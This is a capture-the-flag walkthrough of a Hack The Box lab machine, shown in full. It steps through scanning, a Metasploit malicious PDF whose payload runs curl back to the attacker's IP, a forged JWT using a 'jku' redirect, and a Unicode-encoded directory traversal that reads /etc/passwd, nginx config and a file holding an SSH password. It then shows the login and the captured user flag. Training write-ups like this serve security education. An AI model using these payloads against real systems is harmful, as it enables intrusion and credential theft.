## Unicode



## **IP**: 10.129.127.61

# InfoGathering

```
# Commands Executed
db_nmap -sC -sV -0 -A -oN nmap.results -p 22,80 10.129.127.61
```

## SCOPE

| Hosts         |     |      |         |           |       |         |      |          |
|---------------|-----|------|---------|-----------|-------|---------|------|----------|
| address       | mac | name | os_name | os_flavor | os_sp | purpose | info | comments |
| 10.129.127.61 |     |      | Linux   |           | 4.X   | server  |      |          |

## SERVICES

| Services                       |          |            |             |              |                                                                                   |
|--------------------------------|----------|------------|-------------|--------------|-----------------------------------------------------------------------------------|
| host                           | port     | proto      | name<br>    | state        | info                                                                              |
| 10.129.127.61<br>10.129.127.61 | 22<br>80 | tcp<br>tcp | ssh<br>http | open<br>open | OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 Ubuntu Linux; protocol 2.0<br>nginx 1.18.0 Ubuntu |

## SSH

## HTTP

80/tcp open http nginx 1.18.0 (Ubuntu)
|\_http-trane-info: Problem with XML parsing of /evox/about
|\_http-generator: Hugo 0.83.1
|\_http-title: Hackmedia
|\_http-server-header: nginx/1.18.0 (Ubuntu)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 4.15 - 5.6 (95%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 Linux 3.16 (93%), Linux 5.0 - 5.4 (93%)

I was able to register for an accoutn and use it to log into the site

## SCREENSHOT EVIDENCE

# Welcome to the Hackmedia

# We are the best threat analytics company in the world.

Buy Now Upload a Threat Report Logout

After logging in I clicked the "Upload a Threat Report" button which took me to the page http://10.129.127.61/upload/

Viewing the source code of the upload page it shows that only PDF and DOC documents are accepted

I created a malicious PDF file using Metasploit

```
# Commands Executed
use exploit/windows/fileformat/adobe_utilprintf
set FILENAME tobor.pdf
set PAYLOAD windows/exec
set CMD curl http://10.10.14.59
run
```

I then uploaded the payload to the site

# Thank You!

# For submitting the threat Report These reports will be used to make our product more effcient.

There appears to be knowhere to access the file

## **Gaining Access**

I next looked at the pages authentication cookie and discovered a JWT token

| Details               |                                                                                                    |                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Domain                | 10.129.127.61                                                                                                    |                                                                                                    |
| First-Party           |                                                                                                    |                                                                                                    |
| Name                  | auth                                                                                                    |                                                                                                    |
| Value<br>URL B64      | eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1<br>WVkaWEuaHRiL3N0YXRpYy9qd2tzLn<br>aohbq2-52mv0ds7omPIr6O6li-<br>losykSdgho3ajr86QSOKM3qj2PYbyqbb<br>wAT8UHvYOXgZAgU-<br>sci_JXjc4GzsqmZiBjlbWfz22EPcKN5C<br>PRFjbQQ7lumwIAzjhr0NVd6cVe0hg51<br>8REODI-EI1vl35xfU | NilsImprdSI6Imh0dHA6Ly9oYWNrb<br>npzb24ifQ.eyJ1c2VyljoidG9ib3IifQ.B<br>o1YKKYSoXoAv0Oi7trva4Hz2wrHgt<br>6d9UI2UWUQuxcqok1PXZNSoO7U<br>VbG5ZvR6weXEpDu3qwKF09IrXID |
| Path                  | 1                                                                                                    |                                                                                                    |
| Context               | Default                                                                                                    | ~                                                                                                    |
| httpOnly              | sameSite No                                                                                                    | restriction ~                                                                                                    |
| isSecure<br>isSession |                                                                                                    |                                                                                                    |

I decoded the base64 to return the cooke values

| # Command Executed                                                                                         |
|----------------------------------------------------------------------------------------------------|
| echo                                                                                                    |
| 'eyJ0eXAi0iJKV1QiLCJhbGci0iJSUzI1NiIsImprdSI6Imh0dHA6Ly9oYWNrbWVkaWEuaHRiL3N0YXRpYy9qd2tzLmpzb24ifQ.eyJ1c2 |
| VyIjoidG9ib3IifQ.Baohbq2-52mv0ds7omPIr606li-                                                               |
| losykSdgho3ajr86QSOKM3qj2PYbyqbb1YKKYSoXoAv00i7trva4Hz2wrHgtwAT8UHvYOXgZAgU-                               |
| sci JXjc4GzsqmZiBjlbWfz22EPcKN5C6d9UI2UWUQuxcqok1PXZNSo07UPRFjbQQ7lumwIAzjhr0NVd6cVe0hg51VbG5ZvR6weXEpDu3q |
| wKF09IrXlD8RE0DI-EI1vl35xfU                                                                                |
| A8R1We3xVUl4NC8NltPbAqgKLQ5Ha5hh76UKdC3LofdFxL8BLtIgcS3Kp2GGEeebhZmIXp-55VxuYwN342-2SWvSoQI6ZUdfNBHlAAuw'  |
| base64 -d                                                                                                  |
|                                                                                                    |

## SCREENSHOT EVIDENCE

The base64 invalid input error is expected as the last value of a JWT token is not human readable and used like a salt

```
{
    "typ":"JWT",
    "alg":"RS256",
    "jku":"http://hackmedia.htb/static/jwks.json"
}
```

I added the newly discovered host name to my /etc/hosts file

```
# Command Executed
vi /etc/hosts
# Added Content
10.129.127.61 hackmedia.htb
```

I visited the link http://hackmedia.htb/static/jwks.json which is a location where the authentication keys are held using the **JKU** (JWK Set URL)

| Save Copy Collapse |                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
|                    | All Expand All 🗑 Filter JSON                                                                                                    |
| 💌 keys:            |                                                                                                    |
| <b>▼</b> 0:        |                                                                                                    |
| kty: "RSA          |                                                                                                    |
| use: "sig          | •                                                                                                    |
| kid: "hac          | kthebox"                                                                                                    |
| alg: "RS2          | 56"                                                                                                    |
| ▼n: "AMV<br>bjnY   | cGPF62MA_lnClN4Z6WNCXZHbPYr-dhkiuE2kBaEPYYclRFDa24a-AqVY5RR2NisEP25wdHqHmGhm3Tde2xFKFzizVTxxTOy<br>Gi3tmTgzJrTbFkQJKltWC8XIhc5MAWUGcoI4q9DUnPj_qzsDjMBGoW1N5QtnU91jurva9SJcN0jb7aYo2vlP1JTurNBtwBM |
| e: "AQA            | B"                                                                                                    |

```
{
    "keys": [
        {
            "kty": "RSA",
            "use": "sig",
            "kid": "hackthebox",
            "alg": "RS256",
            "n": "AMVcGPF62MA lnClN4Z6WNCXZHbPYr-dhkiuE2kBaEPYYclRFDa24a-
AqVY5RR2NisEP25wdHqHmGhm3Tde2xFKFzizVTxxT0y00toH09SGuyl uFZI0vQMLXJtHZuy YRWhxTSzp3bTeFZBHC3bju-
UxiJZNP0a3PMMC8oTK0s5o-
bjnYGi3tmTqzJrTbFkQJKltWC8XIhc5MAWUGcoI4q9DUnPj qzsDjMBGoW1N5QtnU91jurva9SJcN0jb7aYo2vlP1JTurNBtwBMBU99CyX
Z5iRJLExxqUNsDBF DswJo0xs7CAVC5FjIqhb1tRTy3afMWsmGqw8HiUA2WFYcs",
            "e": "AQAB"
        }
    ]
}
```

I discovered an exploit at the below link **REFERENCE**: https://blog.pentesteracademy.com/hacking-jwt-tokens-jku-claim-misuse-2e732109ac1c

The key used for token verification is extracted from the certificate located at the URI present in the "jku" header parameter. I downloaded the jwks.json page and hosted it in a simple http server on my attack machine

# Commands Executed
cd /var/www/html
wget http://hackmedia.htb/static/jwks.json
systemctl start apache2

#### SCREENSHOT EVIDENCE

I used the following tool to generate the certificate values I need as well as the n and e values I need https://mkjwk.org/



# I copied the e and n values from the above output and replaced them in the jwks.json file hosted on my attack machines HTTP server

"n": "tpw4Z8Cqe7E0Ady8Rk6anaz0EGSwHd1JMQJqrM-6Mr1-Us095cFv50Gl3E5qq0M1M2nlPnvmviUyywsT-WDZ4h8ufqxXe0wxpYpgZFBw9h78Du9wHqyBou3DUDdrn1G4-wFqATU0yyCIS7oNJ2-jsjr8z3V8gZ4CEsPZSvlRArmFARMe\_SvU8ey3p6aukhR2fxWlAkF49EwRHlGTckCLA-W3lGidFW2KZsJg6bm5WS4L3BnyWUaku6PQBEczDlF0GgadJu\_BPhI7Y3qXLgkhpmYKfe19-QPE5E4to5n3wMc0AAC6WFQX2ncvw6crDcIE-VCvTyPbfm02gffQi\_Q", "e": "AQAB"

I modifed the n and e values in jwks.json on my machine

## SCREENSHOT EVIDENCE



Back at https://jwt.io/ I updated the certifciate values, generated from the above site, set the username value to admin, and the jku link to redirect to authenticate my custom cookie

## Encoded PASTE A TOKEN HERE



Decoded EDIT THE PAYLOAD AND SECRET

#### I copied the newly encoded value

eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly9oYWNrbWVkaWEuaHRiL3N0YXRpYy8uLi9yZWRpcmVjdD91cmw9MT AuMTAuMTQuNTkvandrcy5qc29uIn0.eyJ1c2VyIjoiYWRtaW4ifQ.FlhFUypKSrQybcuYsVq2tNYiMs8Mdtp59K\_zre8aL0vQy0PnH3UAB UoJBPLB8-

lEy6hnh90Buw2Kkru12Wgo8yVMNXKhJuQEpX7JgFEU6RwvqS3M30vgG5l3eF04A057YcVR0e5\_eN0PGdcZxY5dWcgFDp31BtqQwYwwYwwM Zq8vmYhHKTCjyzzyiywBsaLtXARFm7DR-31h-Fe3eLTgzrRv3WsACjQu5yoxxqViHYx0mJBx0xQ0441n0ELiMBuhG0X3Dv7Kik5Y1zDFF-XijVos1URR03pCt7QCcch0EmwVog2ZPGr26oQQWgit9Rl7HEZn6JLU6ERabRuEAQ8uqw

I used the Firefox add on Cooke Manager to modfiy my auth cookie value to obtain the above value. I refreshed the page and obtained administrator permissions on the site



Not many links were active on this page. One I discovered was using a typical URL query LINK: http://hackmedia.htb/display/?page=monthly.pdf

I added a few single quotes to the end of the URL. I saw then get translated to URL format %27 I tried a typical directory traversal to read the /etc/passwd file http://hackmedia.htb/display/?page=../../../../etc/passwd This returned the below result saying "we do a lot input fitlering you can never bypass our filters"

## SCREENSHOT EVDIENCE



I attempted using unicode format "http://hackmedia.htb/display/?page=%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/etc/passwd"

404

# *Hmmm...*

../../../etc/passwd Not found

I was then able to expose the page using LINK: view-source:http://hackmedia.htb/display/?page=%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/ etc/passwd

```
1 root:x:0:0:root:/root:/bin/bash
 2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
 3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
 5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
31 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
32 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
33 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
34 mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false
35 code:x:1000:1000:,,,:/home/code:/bin/bash
```

I know this is running an nginx server so I enumerated that file next

LINK: view-source:http://hackmedia.htb/display/?

page=%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/etc/nginx/sites-available/default

```
1 limit req zone $binary remote addr zone=mylimit:10m rate=800r/s;
3 server{
4 #Change the Webroot from /home/code/app/ to /var/www/html/
5 #change the user password from db.yaml
       listen 80;
       error page 503 /rate-limited/;
       location / {
                   limit_req zone=mylimit;
           proxy pass http://localhost:8000;
           include /etc/nginx/proxy_params;
11
           proxy redirect off;
13
14
       location /static/{
15
           alias /home/code/coder/static/styles/;
16
       }
17 }
```

This led me to a yaml file which exposed a username and password LINK: view-source:http://hackmedia.htb/display/? page=%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/home/code/coder/ db.yaml

## SCREENSHOT EVIDENCE



USER: code PASS: B3stC0d3r2021@@!

I was able to succesfully SSH in as the user

# Command Executed
ssh code@hackmedia.htb
Password: B3stC0d3r2021@@!

Li)-[/var/www/html] ssh code@hackmedia.htb The authenticity of host 'hackmedia.htb (10.129.127.61)' can't be established. ED25519 key fingerprint is SHA256:SnMpKuOJvoXQsmvAqpabXWgEhnhEAkNeEnQ/zKJnmJs. This key is not known by any other names Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added 'hackmedia.htb' (ED25519) to the list of known hosts. code@hackmedia.htb's password: Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-81-generic x86\_64) https://help.ubuntu.com \* Documentation: https://landscape.canonical.com \* Management: \* Support: https://ubuntu.com/advantage System information as of Sat 09 Apr 2022 08:17:09 PM UTC System load: 0.0 49.0% of 5.46GB Usage of /: Memory usage: 52% Swap usage: 0% Processes: 316 Users logged in: Ø IPv4 address for eth0: 10.129.127.61 IPv6 address for eth0: dead:beef::250:56ff:feb9:773d 8 updates can be applied immediately. 8 of these updates are standard security updates. To see these additional updates run: apt list -- upgradable The list of available updates is more than a week old. To check for new updates run: sudo apt update Last login: Wed Jan 26 17:48:44 2022 from 10.10.14.23 code@code:~\$ id uid=1000(code) gid=1000(code) groups=1000(code) code@code:~\$ hostname -I 10.129.127.61 dead:beef::250:56ff:feb9:773d code@code:~\$ hostname code code@code:~\$

I was then able to read the user flag

# Command Executed
cat user.txt
# RESULT
fd13549a113a4fd1c1dd13902d56a07a

# code@code:~\$ cat user.txt fd13549a113a4fd1c1dd13902d56a07a code@code:~\$ [HTP]\_0:openyop\_\_1:msf\_\_2:ssbt

[HTB] 0:openvpn 1:msf- 2:ssh\*

# USER FLAG: fd13549a113a4fd1c1dd13902d56a07a

# PrivEsc

